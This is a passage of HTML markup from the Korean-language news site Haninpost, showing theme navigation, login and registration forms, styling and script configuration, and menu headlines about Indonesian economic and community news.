<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Thursday, January 22, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "31729";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6346";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1187";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "238";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123130"  rel="bookmark" class="td-image-wrap " title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" ><img class="entry-thumb" src="" alt="" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/주인도네시아-한국대사관-2025년-인도네시아-동포현황.자료.2025.12.31-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123109"  rel="bookmark" class="td-image-wrap " title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고" ><img class="entry-thumb" src="" alt="" title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/자카르타-관광지-꼬따뚜아kota-tua에-설치된-지반침하기념비-Tugu-Penurunan-Tanah.-2026.1.7-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123109"  rel="bookmark" title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고">[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123056"  rel="bookmark" class="td-image-wrap " title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져" ><img class="entry-thumb" src="" alt="" title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2023/08/MOI-Frenchwalk-아파트-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123056"  rel="bookmark" title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져">인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123005"  rel="bookmark" class="td-image-wrap " title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" ><img class="entry-thumb" src="" alt="" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123005"  rel="bookmark" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”">인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9442";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1889";
tdBlocksArray.push(block_tdi_4);
